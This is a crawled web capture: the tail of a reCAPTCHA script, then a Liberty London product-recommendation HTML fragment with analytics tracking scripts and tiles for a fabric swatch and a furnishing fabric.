DrSzCjHh4axrCh3AgVw4Bwr1NVcOERTsfTlbDtMKew4Auw7xww5bDiz7DpF7DtMK3wprCu8KYwqQJNMKvT8O/DRFyCsKBwrrCsz0Ubk/Dn8KiBFTCl8KVw7Imw5TDrD3CtVrChEvCvVHCk8O8WcKcUsKSTcOCWcOsHXMnwp45wqdJGMOoI8KUWxEhwrTDscKsw77DkhdMw4kqw5bCp8KcwqgvD8OWw4fCoS/[base64]/Cg8OYKSLDncOCwpvDksKkPQ3Dvz48wrEVGsKNwrrDkwBiw6s/dsObaGYORXNAwqzDuVkJM8KSNcK/[base64]/CncONCBnDiF3CknIUw4bCtMKQF8Ojw48Bw5tpOEJPwpY5LcOBw5cTPDQawpMSw6TDlWzCusOMSX4BwoTCiwp1esOowq3DtsKHw6bCnGTCtcK/Gx1twozDvkZWPcOywr5gworCkMOzw7pqw4hhw4DDslplMS7CqcOPXS1Ow6nDucKVej5WwojCnlDCkA4gOjrCoVIfZB/[base64]/[base64]/DhcKLw6c3wprDtMKUD8OOLMOTw4gTwo0cwqYdI0vDksOLb8ORw7QXw5pswp0kICNHw5xmw6l8FcO9A0RcwpTDtsOpw77DncOmcFPDmgHDghnDsWXCrcKjGMOWHg/[base64]/w4ZEVlnDksOMAEdWwpt/w5zCn8OzwpAMwpbCjsOvSsOmw6QrcCBQSCd5X8OcOcK1wo8fwo9Yw4dlTsOKTwxECyAWw7PDjhPDv8OIBCklWns/woPComVjeF0LDnzDjxLCqiIrPncAwq/CgXHDuy0FVWEXWnAnA8Kvw79rZwDCm8K2w7IvwpwMB8OkH8KFSRRjXsK7wpsDw4kNw7zChcOfHcOCPEbChMOvcMKXw6LDsDZSwoXDqFDCkWrCucOmwr/[base64]/dcOkCEHCohw2w45rUVtPwrbCv1hJwqzCucOSw7dsWMO4wrHCnMOkEMONw4fDjsOjwpbDngfCqGYXTmzDqsO8EHxzwrDDgMKuwrFHw63Dk8OAwqzDlUdPUTgxwpknwrzCjyB7w6oAw5RVw6/Dg8OYAcK1YsOqw4/DqcK6w4TDvndqw5DDk8Obf1pfEsKrNmfDsC/CtnvCtcK2T8KZw6HDr8OEClvChMKvw5ojAcKxwpDDol7DrcO3BmrDqzTCt17DsTLDocOqw494w5DCjgzDgEcdwrwhw5h2JcKXfsKew7F1woZBwrLCkQ/[base64]/[base64]/[base64]/[base64]/[base64]/J1XDlMKoM8OOVsOBeSt1wohQJ8KfZkRAw6I4w4Ibwq7Di8KewpwKRAbDuMKSw6zDtwZAPXhwScKNFknDv8KuwoFwOMKqWkZTPsOgU8OmwqEyHSYZScOUXFzDmgbCmMKow6jCu8OffMONwrYOw4HDusK1Bg/CrMK0UsONRjheecKiEj/CpT5Dw6/DsybCiWTDrTDDiSDDq0gIwqjDlBXDjMKmJDwMCsK4wplBwqQow4DDjQJqw55JFMKMQB3CtsKWbsOTRV7CqjLDliY/AxErJ8OZOMOqw4kcw5x/QMOrwr7DoTQFNQnDi8Onwr9TMcKRKkDDv8KKwoPCicKsw6x3wqdjGEpHKATCmlnCkj3DhnvCksOye8O5UsKlO2vDrsKQSC7DvCtlbG3Dl8KsHMOOw4UlEFsMSMOvScOqwrM4TcOCw4/DvGJwPh3CkkJwwqAkwofCtXrDkHNiw5pnwqTCl37CvcO8FcKIwrHDlRlGwq/CqUg+bsKtLXk4w6hew78mw5h5wptrdsOzBMO7SMOUTcOuKsO5w7fDjBbCjQjCicKFwqfDl8KhWV/DpwAvwpbChMOFwpfCicKzHCBwwr18wqzDhxp5AcOdw6TCuwkJwrxyw6wSacO8wqXDsEgPSkdvbsKFP8OIwos7OsOQWnHCiMKoY8OVDcOnwrwJUMOAR8K3w4hjGx/ChQXChxx6w6l4RUrDjcKSVcKnwrwdf8KZeMK4PRzCmcOrVcKVw5/CvcKhNGtLwrkHwqnCqTRCwrrDk0FIwo3CqsOnJntCfhgOFsKoGmnCiUN/[base64]/[base64]/CqcKTTMK/[base64]/[base64]/Ck8K3dFMrTjDDo8KePcKOPgzDuxkTGGnCsAlGwoXCqjPCqcOkwpg/[base64]/w5Rrwo9yw7JVw5XCr8KWKsKJwrvDiMKGTW46cCzDhWJxDcKkwo8HWHs7QBvCt3/[base64]/wqfDn8K/X2w0DsOzKDFBbWjDiMKhZcKswpLDgMO4UVA9wo9rC8KPScOSNMO/WsOCOcOTw7rCqsKEDX3CrgYuw57ClcKvb8Kew6N1w73DpMKoKDk1V8Odw7/[base64]/CrcOXw5wjbMKjwoI2wo7CtWDDp8KJw67CiMO2w6PCmsOIwqMewqJlYsKgwrtBK0/[base64]/[base64]/w5BTwpQ4wrXDrMOXc8KTw5LCl8KIwr0zQzvDlsKPw6LChMKQXgBBw6rDo8KVSlvDpsOJwo7DosOpw4HCg8Ocw6FPw6TCpcKXW8OBQcOHOibCikrDl8O/HXPCv8ONw5TDjcOfFFIWPkkdw5NpwppUw4BrwqtRWwnCrTPCjSHCqD4eDsOsTz4fwr52wq7DrTzDtMOUwr5oXcKyRCLDnxLCucKbVQzCtWDCqkU9R8OQenwlRFTDr8Oaw4NJwqowTsKow6zCmH/DncOJw4UhwoXCk1zDoTEbRhXCrn8aTcKFF8KYOcKMUMOkPsORZEvDvMOiHcOxw4DClsKSFsKrwr1OJmzCsVPCkDnDlsOuw6VQCmHCti/[base64]/[base64]/[base64]/w4DDmsK3w5pRw4zCusKVw7tHwpTDocKpwr3Dl8K1w5sAcVjDmMO+WcOiwrbCmAdywqDDrQtlw4opw4MYCcK1w7U+w5Nxw7DClgtAwovDhcO/QVDCqT1UHC4Mw7NxNsKDXRY5w6ZBw6bCt8K5KsKfcMO0aQfDv8KVZi/Cl8KVIG8bAsO7w4nDoT/DjW5lKsKPbUzCqMK+ZWEZY8OFw6bCocOzGXRNw5jDswjDmcKQwrvCjsO9w6s7wo7Cmjg4wrB9wpxyw4lmWnXDssKDwpttw6NTJhwEw6BGasOPw4/Di3xTA8OGf8KpGsKAw77Dv8KmD8KcBsKNw4TDuAbCrUfDpjTCnMKKw77CocKrZAbCrXNCLsO0w6/CjjZrel4nbWsOPMOKw454cxY7NBNHw7UWw7o1wplPDsKEw4c9K8OYwq84w4DDs8OcCGRTPh/[base64]/DgcKgKh07wrvDjMKDCMOFw5fCs2oKDcKvRMKbw5LCukshe17CmDh2RMKoS8Kww6BxCCDCicO8MB5tDxp2HyRrOsODB0/[base64]/[base64]/DtHzCjyzCkVxlFkXDqcKjw6rDjcO2BUjDphjCrsKDw5fDgCvCgMONwoojJjLDg2k3a0zCusOXKVpwwqHDt8KCFhJobcKKE3bChMKPHzjDisKAwq9wIEoEGMOEAcKANwxpKHjDmX/[base64]/Dp8OgecOIXcOzw5vDl8KjTcOmV8Kpwq/[base64]/Dg2M/ZXkYYcKIwqYLw6tDw6fDs0o2KV3Cuh7DscOPaCzDs8Oewokpw5hQwq0zwocdBMKYbncDcsOkwqHCtGsGw5LDrcOowrgyRcKxKMOFw64NwqXCgiXCucKzwpnCo8ODwos/[base64]/wr/DoMOHw77Dk3jDpDIXw47DvjYyFMOgIE9uw5cgwpFRIBXDpG1/w5FdwrrCqcOJwpjCnGxJPMKvw5HCm8KCDMOQbcO5w7ImwrfCosOWOMOAWsOrTMK+VifCuzthw5TDmsKQw4HDqDvCp8O+w41jJmLDoVVfwqV+e3/CjXvDvsOGSQNqc8ONasKMwo3DiWhHw57CpGrDogjDjsOGwqsAcUTCjcKVbB57wq03wrsSw5bCm8KcTCFhwrvDv8K5w74ESU3Dn8O1w5bCkEZyw67DucKxJwJee8O8EMOgw4fDjRHDqcOSwpjCsMOkJsOtYsK/HsKXw5/DrRXCuXdSwpDDt0xFIy5Swp8odXUawqvCkU7CqcKsF8OxWMOTfcKRwrDCncK9fcOuwqfCucOafcOhw6/Dh8K0IyLCknHDrX/DkCJ2bBIjwqnDq2nCkMOPw67Cl8OJwqxgOcKFwok7IQhcw6pVw4p+w6fDgQFIw5XCsDEOQsKkwozCocOEZ07Cp8KhHcOuHsO6LTYmb0/[base64]/CrC1mUcO0w5LDsGnDssK4LinDmQEqwqnDpsOzw5pgwpxtSMK8wo/[base64]/DqcOOHMOlwosow5fDrsOkwoHCjMKPMGU3QkvDlgUTwq3DjgceC8ODRcKHw6HDkcOdwqnDucKGw6QVc8Osw6HCpMK0DcOiwp84dsOgw6DCjcKTC8KeFw7ClRvDl8OWw48EWG83X8K+woPCusK/wpRrw7RLw5cWwrRnwqtNw4AHBsKfUH0jwoTCl8ObwqLCi8KzWTIvwrnCi8OXw7BnUCPCs8Oew7scRcK6MilBKMKKKAo1w7dtHMKpUCRuIMKFwptwbsOqexDDrCgkw4RVwqfDv8OHwojCj3/Cu8K1PsKfwrPChsKxWSvDtsKcwonClwfCu0Icw5fDrSAPw4BqQD/ClcOEwpjDjFXCh1LCnMKUwppkw6EPw7M7wqcEwq3DpDIvLcONR8OHw5nCkTtZw7V5wp4FL8O4wrfCkTrCvMKTBsOeI8KNwoLDlFzDrg8ewqTCmcOUw4AGwqRpw5XDssOQbV/[base64]/dsK5ZW9ew43Dr3wJw5rCqzNWCsK4QTLDrsOdwqYow5ZVwronw4/CvsKJwoTDj33Dg0Y4w70vEMOWTWjDpMOTGsOENiXDkS8Nw7XCr0LChsOAw6XCom1CGQ/[base64]/[base64]/wo0Rw6HDiR86wpRDaz4OcGjCpgRBwpjDtcOUSsKlOcOAcC7CvMO/[base64]/ZMOBJcOZwpA9w57DiMOvC3V5A8KuZsOKScOBw5cKw7XDlMOmP8KRAcOtw4o8cCUxw50DwrpvJiIKHQ/ChcKgbWzDm8K4wpDCqBXDuMKrwoPDsxkPCCEow4jCrcOCEmQow7BFMAAHBRbDsAMPwo3DqMOeB0NpVVNSw4LCu1PCmBrCqMKew5PDjgtKw4dew7EVMMOrw7fDvHtDwpkpWzp8w7p1CsOldEzDrCIKwqxDw5rCsAl/FSkHwrEGAsKNB3pSc8KnBMK/[base64]/CrcORw63DoTjDikTDrAHCiF8QAWBtWcOnwp7DohxcZsO0w58GwqTDhsOzw55awphgMMONS8KWNCfCs8Kyw4dzD8Kkw715wrrCqjnDrcOSAzbCuUgOaAvCrMOCTcKzw5s3w7fDicOBw6nCu8K3EcOhwqNOw7zCnB/[base64]/ClMOyw6gKwr3DrgXDnHpuOgXDq8O8F19xw5oCwo4pShTDtk7CuMKtw7B/wqvDr0Rgw6MwwpEeZHXCisOZwpYWw5tLw5dYw7Ffw7F/woUDKCMZwofCgSHDscKHwr7DghMjEcKCw4TDgsKME1AVHxDCu8KcTAXDlMOZVcOMwo3CiR8lBcKewp4BOsOmw4V9UsKOFcKxGXR/wonClcO7wrfCqVEvwrh5woPCkx3DkMKfZX1Bw4xXw79mES7Cv8OHS1HChx8VwpgNw6AfEsOyZiFOw5PCjcOoacK9w5tLw7xfXQ81Yj7DpXEqJMOIODPDvsOnP8OAW3YECMOYWg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226Qu2dnZlqr2CWp4fZwX9jqYBk4gX2JRa2AwJ8fz9Blg\\u003d\x22,1,0,null,1,1769020298641,0,0,[193,248,195,98,212],null,[244,49,19],\x22RC-QRSAnflsb9S0PQ\x22,null,null,null,null,null,\x220dAFcWeA6ImD8CY1zTx1SrHer5hVxswarhb9kEnhUv-vnbyFhUJ3RmVrKimRzEcFyCQOb-dKBQWbxGpO6PZzxpFtO8Xm-O8ORnVQ\x22,1769103098820]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 8016
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000759957',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000759957", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000759957">
    











<div id="000759957" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000759957"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b5a7ad0e0593da64e24cd70a42" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/outdoor-fabric-swatch-%E2%80%93-tempera-marwood-in-shingle-000759957.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000759957-R464471006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000759957-R464471006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Liberty Interiors - Outdoor Fabric Swatch &ndash; Tempera Marwood in Shingle"
                     title="Liberty Interiors - Outdoor Fabric Swatch &ndash; Tempera Marwood in Shingle" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R464471006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/outdoor-fabric-swatch-%E2%80%93-tempera-marwood-in-shingle-000759957.html" title="Outdoor Fabric Swatch &ndash; Tempera Marwood in Shingle">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/outdoor-fabric-swatch-%E2%80%93-tempera-marwood-in-shingle-000759957.html" title="Outdoor Fabric Swatch &ndash; Tempera Marwood in Shingle">
    <h6 class="product-name mb-0">
        Outdoor Fabric Swatch &ndash; Tempera Marwood in Shingle
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="2.00">
        
        &pound;2.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000759957" value="{&quot;name&quot;:&quot;Outdoor Fabric Swatch &ndash; Tempera Marwood in Shingle&quot;,&quot;id&quot;:&quot;000759957&quot;,&quot;price&quot;:2,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R464471006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000759957" value="{&quot;item_id&quot;:&quot;000759957&quot;,&quot;item_name&quot;:&quot;Outdoor Fabric Swatch &ndash; Tempera Marwood in Shingle&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R464471006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/outdoor-fabric-swatch-%E2%80%93-tempera-marwood-in-shingle-000759957.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000780935',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000780935", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000780935">
    











<div id="000780935" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000780935"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b001faa8c92d312632a782ff71" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/cheslyn-in-pewter-000780935.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000780935-R512558006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000780935-R512558006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000780935-R512558006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Cheslyn in Pewter"
                     title="Liberty Interiors - Cheslyn in Pewter" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R512558006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/cheslyn-in-pewter-000780935.html" title="Cheslyn in Pewter">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/cheslyn-in-pewter-000780935.html" title="Cheslyn in Pewter">
    <h6 class="product-name mb-0">
        Cheslyn in Pewter
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="80.00">
        
        &pound;80.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
